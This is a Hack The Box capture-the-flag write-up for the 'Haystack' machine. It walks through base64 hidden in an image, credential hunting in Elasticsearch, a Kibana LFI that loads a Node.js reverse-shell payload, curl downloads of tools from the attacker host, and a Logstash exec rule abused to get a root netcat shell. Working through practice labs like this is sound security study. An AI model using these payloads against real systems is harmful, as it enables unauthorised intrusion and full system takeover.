Haystack (HTB)

Haystack involves some CTF-ish steganography and searching around for initial access, researching the ELK (Elasticsearch-Logstash-Kibana) stack, understanding Grok, and using two different exploits to escalate privileges. There was a lot more to this box than I was expecting, given its “Easy” rating.
Initial Scan
root@kali:~# nmap 10.10.10.115 -sV -sC -oA haystack.nmap
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-04 19:20 EDT
Nmap scan report for 10.10.10.115
Host is up (0.24s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
|   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp   open  http    nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
9200/tcp open  http    nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: 502 Bad Gateway

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.39 seconds
When I visit port 80 in a browser, I get a webpage with nothing but needle.jpg.


When I visit port 9200, I find an Elasticsearch service.
To get user credentials, we need to dig into both of these ports.
Elasticsearch
To understand how to use Elasticsearch, I consulted the official reference guide. The gist of it is that you can search through a database using GET requests via either 1) the RESTful URL or 2) cURL with a JSON body. Everything here is simple enough to only leverage the first technique.
First I dump all the indices available by visiting http://10.10.10.115:9200/_cat/indices?v.

I check bank and .kibana, but in the end, the only useful one is quotes, a database of Spanish quotes.


An easy way to sift through everything is to query a search for the entire quotes database—and then use your browser’s native Ctrl + F functionality. So I use “size=253” to search for all 253 entries in the URL http://10.10.10.115:9200/quotes/_search?q=*&size=253. Here’s an example of searching for needle:
Queries for “password”, “username”, and other variants result in dead ends. Clearly there’s something else on the box I need before I can even know what I’m searching for.
The needle in the haystack
Back on port 80, we had that weird JPG of a needle. There’s nothing else in the source HTML of the page—and no results from fuzzing directories—but that port has to be good for something. So I run some steganography tools on the image. strings reveals some peculiar base64.
root@kali:~# strings needle.jpg
JFIF
Exif
paint.net 4.1.1
UNICODE
$3br
<!-- snip --!>
BN2I
,'*'
I$f2/<-iy
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==
Using CyberChef, the base64 decodes to:

In English, this translates to the needle in the haystack is “clave”.
Back on my Elasticsearch query (for all entries in the quotes database), I search for “clave” and find two results.


The first base64 string reveals a password.

The second shows the username.
I use the credentials to SSH in.
root@kali:~# ssh security@10.10.10.115
security@10.10.10.115's password:
Last login: Wed Feb  6 20:53:59 2019 from 192.168.2.154
[security@haystack ~]$
And I can grab the user flag.
[security@haystack ~]$ cat user.txt
04d1############################
Kibana LFI
To fully understand this box and how to exploit it, you have to research the ELK stack quite a bit, which includes Elasticsearch, Logstash, and Kibana. There’s a lot to dig through on this machine, but if you run LinEnum, you’ll find:
- There’s a service user called kibana.
- Port 5601 (Kibana) is open to localhost (but not to the outside world).
- A Kibana binary exists.
I find the version of Kibana.
[security@haystack /]$ /usr/share/kibana/bin/kibana --version
6.4.2
If you search for exploits of this Kibana version (or, honestly, if you search for any popular Elasticsearch exploits), you’ll come across an LFI in the Kibana visualizer. There are some reference links in places like VulnDB and CVE, but the best step-by-step description I could find was from CyberArk.
In short, if you have access to the Kibana dashboard, you can use an LFI to trigger a JavaScript reverse shell payload.

The problem is, we don’t have access to this Kibana page (port 5601) from the outside. From my LinEnum output, I know that it’s running internally on the box, so I forward the port over to my Kali box.
[security@haystack ~]$ ssh -R 9000:localhost:5601 root@10.10.14.31To break down the syntax, I’m remotely forwarding port 9000 on my Kali box to port 5601 on the victim. So if I visit 127.0.0.1:9000 on my Kali’s web browser, I can access the Kibana dashboard (i.e., it forwards my HTTP request from 127.0.0.1:9000 to 10.10.10.115:5601).
Per the CyberArk article, this URL contains the LFI vulnerability: http://127.0.0.1:9000/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=es_6_0. I see the result in my browser.

This executes es_6_0.js. On the victim machine, es_6_0.js can be found in this directory:
[security@haystack ~]$ ls /usr/share/kibana/src/core_plugins/console/api_server
api.js  echo.js  es_6_0  es_6_0.js  server.js  spec
Unfortunately, I couldn’t get other LFIs to work (such as viewing /etc/passwd). The CyberArk article seemed to imply you could only verify the results of a non-js LFI by viewing the logs, which the security user doesn’t seem to have access to.
So instead of working my way up, I went for reverse shell off the bat. I find a JavaScript shell from https://wiremask.eu/writeups/reverse-shell-on-a-nodejs-application/:
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4444, "10.10.14.31", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
I serve it on Kali using Python SimpleHTTPServer and download it to /tmp (where I have write privileges) using curl.
[security@haystack tmp]$ curl -O 10.10.14.31:2222/shell.js
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   382  100   382    0     0   3368      0 --:--:-- --:--:-- --:--:--  3380
I set up my netcat listener on Kali.
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
In my browser, I navigate to http://127.0.0.1:9000/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../tmp/shell . Back on my listener, I get a connection back as the user kibana.
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.115] 40280
whoami
kibana
I upgrade to a Python shell.
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$
Privilege escalation: Deciphering Logstash .conf files
If you run LinEnum.sh, you’ll find logstash mentioned a few times (as a user and a running process as root). As this whole box seems to deal with the ELK stack, it makes sense to look into Logstash.
bash-4.2$ whereis logstash
whereis logstash
logstash: /etc/logstash /usr/share/logstash
In /etc/logstash, you can find a directory called conf.d. conf.d holds some key Logstash config files.
bash-4.2$ cd /etc/logstash/conf.d
cd /etc/logstash/conf.d
bash-4.2$ ls
ls
filter.conf  input.conf  output.conf
I read into Logstash and how it uses these three configuration files.
- input.conf determines the conditions of the input file that Logstash will act on.
- filter.conf defines a regex that matches the contents of the input file.
- output.conf determines what actions will be taken on the input file.
Let’s take a look at each of these files.
input.conf
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}
This tells us:
- The target file must be in /opt/kibana.
- The filename must start with “logstash_”.
- Logstash checks for an input file every 10 seconds.
- The file must be executable.
filter.conf
filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
                }
        }
}
The contents of the input file must match the regex Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}.
output.conf
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "%{comando} &"
                }
        }
}
output.conf shows that the value of “comando” in our input.conf will be executed—but this will happen only if the command matches “comando” in the filter.conf’s regex.
Abusing the .conf files
According to LinEnum.sh, a (messy) peculiar process that contains a ton of Logstash references is running as root . . .
root 6391 0.8 13.4 2720876 520204 ? SNsl 00:03 5:05 /bin/java -Xms500m -Xmx500m -XX:+UseParNewGC -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75 -XX:+UseCMSInitiatingOccupancyOnly -Djava.awt.headless=true -Dfile.encoding=UTF-8 -Djruby.compile.invokedynamic=true -Djruby.jit.threshold=0 -XX:+HeapDumpOnOutOfMemoryError -Djava.security.egd=file:/dev/urandom -cp /usr/share/logstash/logstash-core/lib/jars/animal-sniffer-annotations-1.14.jar:/usr/share/logstash/logstash-core/lib/jars/commons-codec-1.11.jar:/usr/share/logstash/logstash-core/lib/jars/commons-compiler-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/error_prone_annotations-2.0.18.jar:/usr/share/logstash/logstash-core/lib/jars/google-java-format-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/gradle-license-report-0.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/guava-22.0.jar:/usr/share/logstash/logstash-core/lib/jars/j2objc-annotations-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-annotations-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-core-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-databind-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-dataformat-cbor-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/janino-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/jruby-complete-9.1.13.0.jar:/usr/share/logstash/logstash-core/lib/jars/jsr305-1.3.9.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-api-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-core-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-slf4j-impl-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/logstash-core.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.commands-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.contenttype-3.4.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.expressions-3.4.300.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.filesystem-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.jobs-3.5.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.resources-3.7.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.runtime-3.7.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.app-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.common-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.preferences-3.4.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.registry-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.jdt.core-3.10.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.osgi-3.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.text-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/slf4j-api-1.7.25.jar org.logstash.Logstash --path.settings /etc/logstash. . . so it’s a safe assumption that the command Logstash executes in output.conf will run as root.
My plan is to create a reverse shell payload in the target directory (from input.conf) that matches the regex in filter.conf. Logstash should attempt to execute it on its own (scanning set to 10-second regular intervals).
First, I verify I have write access to the path defined in input.conf.
bash-4.2$ ls -alt /opt/
total 0
drwxr-x---.  2 kibana kibana  28 oct  6 18:55 kibana
drwxr-xr-x.  3 root   root    20 jun 18 21:20 .
dr-xr-xr-x. 17 root   root   224 nov 28  2018 ..
As this is a Linux box, I’d want to try having a netcat payload in my input file, but there’s no netcat on the box.
bash-4.2$ whereis nc
nc:
I move to /tmp (as I can assume it’s writable), use curl -O to get nc onto the machine, and make it executable.
bash-4.2$ cd /tmp
bash-4.2$ curl -O 10.10.14.31:3333/nc
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 27400  100 27400    0     0   143k      0 --:--:-- --:--:-- --:--:--  143k
bash-4.2$ chmod +x nc
Now that we have netcat on the machine, we have to make sure our file content matches the regex in filter.conf.
Did you notice the “grok” in filter.conf? The regex is run through a Grok processor, so we can use a tool like this Grok debugger to ensure that our file contents will match.

Now with a matching expression, I can create my file. I set up a netcat listener on my Kali machine.
root@kali:~# nc -nlvp 2222
listening on [any] 2222 ...
Then, on Haystack, I create the payload input file and name it logstash_test.
bash-4.2$ echo “Ejecutar comando : /tmp/nc -e /bin/bash 10.10.14.31 2222” > /opt/kibana/logstash_testI wait for a minute (oddly, not the 10 seconds defined in input.conf) and get a connection back on my Kali listener.
root@kali:~# nc -nlvp 2222
listening on [any] 2222 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.115] 44338
whoami
root
I’m root. I grab the flag in the /root directory.
cat /root/root.txt
3f5f############################